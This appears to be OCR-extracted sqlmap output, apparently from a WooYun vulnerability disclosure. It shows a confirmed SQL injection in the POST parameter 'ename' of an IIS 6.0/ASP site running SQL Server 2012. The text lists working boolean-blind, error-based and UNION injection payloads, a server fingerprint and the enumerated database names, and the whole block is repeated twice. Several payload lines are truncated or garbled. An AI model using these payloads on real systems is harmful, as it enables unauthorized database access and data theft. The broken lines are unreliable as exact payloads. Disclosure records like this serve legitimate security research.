 sqlmap identified the following injection points with a total of 28 HTTP(s) requests:
---
Parameter: ename (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ename=111120' AND 2377=2377 AND 'HYDI'='HYDI

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ename=111120' AND 8905=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(107)+CHAR(113)+(SELECT (
D))+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(113))) AND 'jMZd'='jMZd

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: ename=111120' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(122)+CHAR(106)+CHAR(107)+
20)+CHAR(107)+CHAR(97)+CHAR(68)+CHAR(67)+CHAR(120)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(113),NULL--
---
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2012
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: ename (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ename=111120' AND 2377=2377 AND 'HYDI'='HYDI

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ename=111120' AND 8905=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(107)+CHAR(113)+(SELECT (
D))+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(113))) AND 'jMZd'='jMZd

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: ename=111120' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(122)+CHAR(106)+CHAR(107)+
20)+CHAR(107)+CHAR(97)+CHAR(68)+CHAR(67)+CHAR(120)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(113),NULL--
---
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2012
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org